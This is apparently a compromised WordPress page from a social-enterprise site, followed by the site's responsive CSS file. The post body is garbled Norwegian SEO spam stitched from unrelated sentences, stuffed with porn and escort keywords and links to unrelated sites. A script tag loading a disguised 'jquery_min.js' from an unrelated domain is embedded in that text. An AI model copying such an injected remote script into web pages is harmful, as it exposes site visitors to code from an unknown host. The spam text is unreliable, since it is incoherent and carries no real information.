(2009) side 99– 217 om fangebehandlingen er den formodentlig mest omfattende og veldokumenterte beskrivelsen av den mishandlingen svært mange av dem som ble arrestert mistenkt for landssvik, ble utsatt for. Smørbrød med røkt svinekam og ananas EPD nr Produktnavn Leverandør Mengde 373456 Røkt svinekam hel u/ben, kokt Taga 4 skiver. Den har to flate baner og brukes til å planere ut større smimerker og å stramme opp arbeidet over et mothold underlag av stål som er tilpasset formen som smis eller planeres av stål. For bygninger som ønskes plassert innenfor grenselinjen i figur 8-1, over eller under spor med kontaktledningsanlegg kan dette tillates dersom det er solid og varig mekanisk og elektrisk beskyttelse mot kontaktledningsanlegget. Presang fra Husfliden i Lom til min mann. Vi må ikke mature hd porn norsk russ naken øya Siargao, regnet som landets beste for surfere.</p>
<h3>Kåte fitter escort service in oslo</h3>
<p>Helsedirektoratet vurderer at virksomheter som tilbyr yoga, pilates eller pole dance og har garderober og/eller dusjfasiliteter og felles utstyr, uavhengig av om dette er i bruk eller ikke, som regel vil anses som pure nudisme hvordan barbere seg nedentil eller lignende tilbud, jf. En utfordrende kunde Norges geotekniske institutt (NGI) jobber med jord, stein og vann i alle former. Les mer om Eksternt postmottak E-faktura E-postfaktura rett i Dokumentsenter Bruksanvisninger og salgsdokumentasjon for inngående faktura Approval (Ekstern lenke)  Som bruker definerer du selv hva du kan tenke deg å hjelpe naboene <a href="https://cppn.com.br/uncategorized/porno-for-jenter-massasje-stjordal-voksen-eskorte-sex-dating-sites/">Chat gratis liv lexi camgirl trekant</a> og du mottar kun forespørsler innen disse områdene. Clouseaus&#8217; klumsighet tjener ham likvel bra; ikke engang 26 leiemordere lykkes å ta kål på han &#8211; på tross av at hans egne knall og fall skulle kunne sluttføre oppdraget! Posted by on Mar 24, 2017 Uncategorized &#8211; Read this post ← Me treng ein vasstett plan ÅRSMØTE I HERØY SOKN -TORSDAG KL. 1930 →  Liste kåte norske jenter escort troms sangtekster og oversettelser av Ingemars 1 Tekst og oversettelse funnet Er du interessert i andre oversettelser av sangene til Ingemars ? Disse Tiender bleve Leviterne tillagde, efterdi udi den almindelige Landets Deeling Levi Stamme ingen Part bekom. Det lille tunet som huser turisthyttene ligger utrolig flott til mellom bratte fjellsider og flotte vann. Jeg må bare stokke alle tankene massage følelsene mine først. Dette er min oppfordring til deg; slett appen og oppfordre andre til å gjøre det samme. Du ville <a href="https://diarioelregionaldelzulia.com/buhoneros-que-no-abran-sus-puestos-en-mercado-de-detallistas-copaiba-enfrentaran-sanciones-legales/">Linni meister big brother red tube no</a> forvente å finne lungekreft hos en røyker etter 4-5 år, og på samme måte ville du ikke forvente å finne svulst på hjernen hos en mobilbruker etter en så kort periode. Det leveres peisovn og stålpipe fra stue. 30.10.1867 i Borøya, Dypvåg, Aust-Agder. Du får regnskapet i PDF-format (Acrobat reader) I menyen til programmet Adobe Reader, rett i overkant av dokumentet sees et skriver ikon og e-post ikon. Nye utstedelser av sertifikater vil fortsette å bli utstedt som ISO/IEC 27001:2013. Jag älskar resultatet, det gjorde all skillnad! Utrolig godt jobbet, jeg gleder meg allerede til neste år! Derfor kan vaner være et tema i gruppen. Flasken settes inn i ovnen og er ikke synlig. Det har nok også vært en viktig faktor for at vi også har slitt med publikumssvikt. Og hvordan skal man som leder få en bedrift til å levere lønnsomme resultater hvis de ansatte eskorte i oslo eskorte hønefoss er vekke på grunn av sykdom? din leverandør til NDT markedet RØNTGEN MT/PT ULTRALYD EDDY CURRENT HARDHETSMÅLING PMI APPARAT TILBEHØR OM OSS AKTUELT KONTAKT More TESTPRODUKTER MT TESTPRODUKTER PT UV LAMPER YOKES UV BRILLER Show More  Kapellstyret har også dette året i forståelse med Lille-sand menighetsråd fulgt opp de oppgaver som Justøy menighetsråd hadde før. Nøkkelringene koster kr 89, men som et introduksjonstilbud får du i oktober en gratis nøkkelring i din BIEK-farge ved kjøp av varer for minst kr 400. Parallelt har han jevnlig fylt på med kompetanse, med blant annet studier på BI, deltagelse i forskningsprosjekter og historielesing på Universitetet i Oslo. Våre kart xxx dating nettsteder sarpsborg Nordeca hjelper deg å planlegge turen. Jeg har jobbet med møtebooking og salg mer eller mindre hele mitt voksne liv, og på veien har jeg støtt på en uendelig rekke med teorier og tanker om hva som skal til for å lykkes som møtebooker. Samtidig må man også se innover. Ved fusk eller forsøk på fusk på mature porno live camera porno vises det til forskriften til friskolelova § 3-34 og 3-35, samt forvaltningslovens § 4 kap. Våre tea bags er laget av maisstivelse, som ikke gir smak av papir og er et 100 prosent bionedbrytbart materiale. 39-47 Sievi GT Roller+ S3 vernesko Pris NOK 3 259,00 inkl. mva. Alternative handlinger Tilvirker Alternativet kåte gamle damer gamle pornofilmer omfatter enhver fremstilling eller produksjon av narkotika, herunder real free hookup dating sites lillehammer dyrking og kjemisk fremstilling. Ble hanket inn Asbjørn reiste hjem til Norge og dro på et møte på Oslo Kristne Senter, der Åge Åleskjær forkynte. Så er spørsmålet hva eksisterende kunder bør gjøre, som har en del tilpasninger og add-ons, og hva nye kunder bør gjøre. Da får man det så mye bedre med seg selv også.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4
body_size: 9600
content:
@media (min-width: 1400){
.tm-container-width-1400 .vc_row.container {
	width:1450px;
}
}
@media (max-width: 1200px){	

	.themetechmount-boxed .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.themetechmount-rounded .main-holder{
		margin-top: 0px;
	}	
	.main-holder{
		overflow:hidden;
	}

	/*** Full Container ***/
	
	.tm-row.container.vc_column-gap-0,
	.tm-row.container.vc_column-gap-5,
	.tm-row.container.vc_column-gap-10,
	.tm-row.container.vc_column-gap-15,
	.tm-row.container.vc_column-gap-20,
	.tm-row.container.vc_column-gap-25,
	.vc_row.container{
		width: 100%;
	}
	
	.break-1200-colum > .vc_row  > .vc_column_container,
	.tm-row-inner.break-1200-colum > .wpb_column > .tm-equal-height-image,
	.tm-row.break-1200-colum > .wpb_column > .tm-equal-height-image{
		display: block;
	}	
	.break-1200-colum > .vc_row > .wpb_column,
	.tm-row-inner.break-1200-colum > .wpb_column,
	.tm-row.break-1200-colum > .wpb_column,
	.break-1200-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
	.break-1200-colum-parent > .vc_row-o-equal-height,
	.break-1200-colum .vc_row-o-equal-height{
		display: block;
	}	
	.tm-row.break-1200-colum .tm-row-inner:not(.break-1200-colum).vc_row-o-equal-height{
		display: flex;
	}
	/***  Reset Vc Colum Padding  ***/

	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
		width: 86%;
	}
	.themetechmount-sticky-footer .site-main {
		margin-bottom: auto !important;
	}	
	.break-1200-colum.tm-row.vc_row.container .vc_column_container>.vc_column-inner{
		padding-right: 15px !important;		
		padding-left: 15px !important;
	}
	
	.margin-15px-1200-colum.vc_column_container>.vc_column-inner{
		padding-right: 15px !important;  
		padding-left: 15px !important;
	} 
	/*** reset center content  ***/
	.tm-reset-content-center-1200 *,
	.tm-reset-button-center-1200 .tm-vc_btn3-container,
	.tm-reset-button-center-1200 .tm-vc_btn3{
	    text-align: center !important;
	}
		/*** reset center content  ***/
	.tm-reset-content-left-1200 .counter-box.tm-text-align-right .time_circles {
		float:left;
	}
	.break-1200-colum .tm-left-overlay-column { 
		margin: 0;
		padding: 15px;
		box-shadow: unset;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(2) a:after,
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 34px;
		top: 0px;
	}
	.vc_column_container.padding-top-15px-1200>.vc_column-inner,
	.tm-row.padding-top-15px-1200{
		padding-top: 15px !important;
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper:hover .slick-next,
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper:hover .slick-prev {
		z-index:1;
	}
	/* Margin 0 for common */
	.vc_row .ttm-custom-margin-all-0px-1200,
	.tm-row .ttm-custom-margin-all-0px-1200,
	.vc_row.margin-all-0px-1200,
	.tm-row.margin-all-0px-1200 {
		margin:0px !important;
	}
	/* padding top 0 for common */
	.vc_column_container.padding-top-0px-1200>.vc_column-inner,
	.tm-row.padding-top-0px-1200,
	.vc_row.padding-top-0px-1200{
		padding-top: 0px !important;
	}
	/* padding bottom 0 for common */
	.vc_column_container.padding-bottom-0px-1200>.vc_column-inner,
	.tm-row.padding-bottom-0px-1200,
	.vc_row.padding-bottom-0px-1200{
		padding-bottom: 0px !important;
	}
	.padding-leftright-0px-1200.wpb_column .vc_column-inner,
	.vc_inner.padding-leftright-0px-1200 {
		padding-left: 0px!important;
		padding-right: 0px!important;
	}
	.widget .select2-container {
		width: 100% !important;
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	    left: 12px;	
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	    right: 12px;	
	}
	.tm-search-outer {
		max-width:90%;
	}
}
@media (max-width: 1024px){
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		text-align: left;
	}
	.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
		margin-top: 0px;
		margin-bottom: 20px;
	}
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	    margin-right: 5px;	
	}
}
@media (max-width: 991px){

	.tm-fid-box-style1 {
    	padding: 30px 15px 5px 15px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
		margin-left: 0px;
		margin-right: 0px;
	}
	.tm-row-display-none{
		display: none;
	}
	.ttm-pricetable-column-w.tm-ptablebox-featured-col{
		margin-top: 46px;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox, 
    .tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox, 
    .tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox{
        padding-left: 15px;
        margin-top: 0;
    }	
 	.break-991-colum .tm-videoicon-highlight{
        position: absolute;
        left: 0;
        right: 0;
    }
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
        bottom: -17px;
    }

	/***  Service box center  ***/
	.break-991-colum .tm-center-sbox .tm-sbox .tm-vc_general.tm-vc_cta3 {
	    display: table;
	    margin: auto;
	}

	/***  Titlebar ***/
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper{
		display: inline-table;
	}

	/***  Heading Spacing  ***/
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
		padding-right: 0px;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {		
		width: 100%;
	}	
	.break-991-colum .wpb_column,
	.break-991-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
	.break-991-colum .tm-column-inline .vc_column_container {
		max-width: max-content;
		float:left;
		width: auto;
	}

	.break-991-colum-parent > .vc_row-o-equal-height,
	.break-991-colum .vc_row-o-equal-height{
		display: block;
	}
	.break-991-colum-parent .vc_row.vc_row-flex>.vc_column_container{
		display: block;
	}
	.break-991-colum .vc_row.vc_row-o-equal-height .vc_column_container{
		display: block;
	}
	.tm-row-inner.vc_row-o-equal-height.break-991-colum .vc_column_container,
	.break-991-colum .vc_row.vc_row-o-equal-height .vc_column_container{
		display: block;
	}
	.tm-row-inner.vc_row-flex.break-991-colum>.vc_column_container.tm-emtydiv>.vc_column-inner,
	.tm-row.break-991-colum .vc_row-flex>.vc_column_container.tm-emtydiv>.vc_column-inner {
		display: none;
	}
	.break-991-colum .tm-equal-height-image{
		display: block;
	}
	
	.break-991-colum .tm-fid-view-roundbox.tm-column-middlebox {
	    left: 50%;
		margin:0;
	}
	.tm-video-iconbox .vc_column_container {
		width: auto;
	}
	/***  Sidebar  ***/
	body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar, 
	body.themetechmount-sidebar-both .site-content #primary.content-area {
		margin-left: 0% !important;
	}

	/***  Portfolio (Homepage)  ***/	
	.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
		display: block;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-featured-area,
	.tm-pf-view-left-image .themetechmount-pf-single-content-area{
		display: block;
		float: none;
		width: 100%;
	}
			
	/***  Heading horizontal  ***/
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
		text-align: left;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header, 
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
		display: block;
		float: none;
		width: 100%;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header:after{
		display: none;
	}
	.tm-hr-connect-box .tm-vc_icon_element:before,
	.tm-hr-connect-box .tm-vc_icon_element:after {
		display: none;
	}	
	.tm-pf-view-left-image .tm-pf-single-content-area,
	.tm-pf-view-left-image .tm-portfolio-description{
		margin-top: 20px;
	}		
	.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {	
		width: auto;
	}
	
	/***  Footer  ***/
	.tm-sbox-col-padding {
		padding: 15px;
	}
	.wpcf7-form .col-md-6 .select2-container {
		width: 100% !important;
	}

	/***  Colum Margin  ***/
	.tm-margin-top-30-991.vc_column_container>.vc_column-inner{
		margin-top: 30px !important;
	}
	
	/***  Expan Col  ***/
	.tm-col-expan .wpb_column.vc_col-sm-4 {
    	width: auto;
	}
	.tm-col-expan .wpb_column.vc_col-sm-8{
		width: auto;
	}

	.tm-overlay-padding-margin {
		margin-bottom: 0px ;
	}
	.margin-15px-991-colum.vc_column_container>.vc_column-inner{
		padding-right: 15px !important;  
		padding-left: 15px !important;

	}
	
	/*padding left, right common */
	.padding-leftright-0px-991.wpb_column .vc_column-inner,
	.vc_inner.padding-leftright-0px-991{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	
	/* Margin top for common */
	.vc_row .ttm-custom-margin-all-0px-991,
	.tm-row .ttm-custom-margin-all-0px-991,
	.vc_row.margin-all-0px-991,
	.tm-row.margin-all-0px-991 {
		margin:0px !important;
	}
	
	.break-991-colum .tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes {
		margin-bottom: 15px;
	}
	.tm-vc_icon_element.tm-left-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-left,
	.tm-vc_icon_element.tm-right-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
		text-align: center;
	}
	.tm-vc_icon_element.tm-right-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
		right: 50%;
	}
	.tm-row.tm-overlap-row-991-margin-top-100,
	.vc_row.tm-overlap-row-991-margin-top-100{
		margin-top: -100px !important;
	}
	.tm-display-inlineblock-991 .vc_column-inner > .wpb_wrapper{
		display: inline-block;
	}
	
	article.themetechmount-box-blog-classic .tm-col-left,
	article.themetechmount-box-blog-classic .tm-col-right {
		display:block;
	}
	article.themetechmount-box-blog-classic .tm-col-right {
		padding-left:10px;
	}
	.tm-left-overlay-column {
		margin: 0;
		padding: 15px;
		box-shadow: unset;
	}
	.tm-row.tm-reset-marginpadding-991,
	.vc_row.tm-reset-marginpadding-991{
		margin: 0px !important;
		padding: 15px 0px !important;
	}	
	.tm-row.tm-reset-leftright-padding15px-991,
	.vc_row.tm-reset-leftright-padding15px-991{
		padding: 30px 15px;
	}
	.break-991-colum.tm-center-overlay-column {
		margin: 0;
	}
	.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
		padding-left: 15px;
		padding-top: 0;
	}
	.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
		display: block;
		float: none;
		padding-right: 0px;
	}
	
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	
	/*** reset center content  ***/
	.wpb_single_image.tm-reset-content-center-991,
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	.themetechmount-team-box-view-left-image .themetechmount-box-content {
		padding: 15px 20px 15px;
		text-align: left;
		display: block;
		width: 100%;
	}
	.break-991-colum .tm-left-overlay-row {
		margin: 40px 0px 40px 0px;
	}
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
		border-left: none;
		border-bottom: none;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-detail-box {
		margin-left: 0px;
	}
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
	    border: none !important;	
	}
	.break-991-colum .wpb_wrapper .ttm-darkbordered-box.tm-sbox {
		margin-bottom:15px;	
	}
	.tm-center-overlay-column {
		margin: 0;
	}
	.tm-blog-classic-box-content .tm-right-meta {
		padding-bottom: 0px;
	}
	/***   Search Result  ***/
	.tm-sresult-form-wrapper h2,
	.tm-sresult-form-wrapper .search-form,
	.tm-sresults-settings-wrapper{
		display: block;
		width: 100%;
		padding: 0;
		margin-bottom: 10px;
	}
	.tm-sresult-form-wrapper .search-form:after {
		top: 0px;
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 50%;
		float:left;
		margin-bottom: 30px;
	}
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-right .site-content-inner:before,
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
		content:unset;
		border:none;
	}
	.tm-reset-button-left-991.tm-vc_btn3-container,
	.tm-reset-button-left-991 .tm-vc_btn3-container,
	.tm-reset-button-left-991 .tm-vc_btn3 {
		text-align: left!important;
	}
	.vc_row.tm-video-iconbox,
	.tm-row.tm-video-iconbox {
		right:0px
	}
	.site-footer .first-footer .tm-container-for-footer > div > .row .widget-area:last-child  .widget{
		margin-bottom: 5px;
	}
	.break-991-colum .tm-fid-border .tm-row-inner > .wpb_column {
		border-left:0px;
	}
	.break-991-colum .tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column {
		border-bottom:1px solid rgba(0, 0, 0, 0.10);
	}
	.break-991-colum .tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column:nth-last-child(1) {
		border-bottom:none;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		width: 100%;
	}
	.tm-processbox-wrapper {
		display: block;
		display: -block;
		display: -ms-block;
	}
	.tm-processbox-wrapper .tm-processbox {
		width: 100%;
		padding-bottom: 20px;
	}
	.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
		content:unset;
	}
	.break-991-colum .tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header {
	    width: 100%;
	}
	.break-991-colum .colum-vertical-sep .wpb_column:after {
		content:unset;
	}
	.unset-tm-shadow-column-991.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-column-991 .tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-row-991 {
		box-shadow:unset;
	}
	.site-content-wrapper #sidebar-right.sidebar,
	.site-content-wrapper #sidebar-left.sidebar {
		padding-top: 0;
		padding-bottom: 0px;
	}
	body.woocommerce-page.themetechmount-footer-cta-yes.themetechmount-sidebar-true #primary .site-main,
	body.themetechmount-footer-cta-yes:not(.page).themetechmount-sidebar-true .site-main,
	.themetechmount-sidebar-true.themetechmount-footer-cta-yes .site-main {
		padding-bottom: 25px;
	}
	.themetechmount-ptables-w {
		flex-wrap: wrap;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w {
	    width: 100%;
		max-width: 100%;
		margin-right: 0;	
		margin-bottom: 25px;
	}
	.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
		left: 0px;
	}	
	.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
		right: 0px;
	}
	.break-991-colum.tm-col-seprator .vc_column_container {
		border:none;
	}
	.break-991-colum.tm-col-seprator .vc_column_container,
	.break-991-colum .tm-col-seprator .vc_column_container{
		border-right: none;
	}
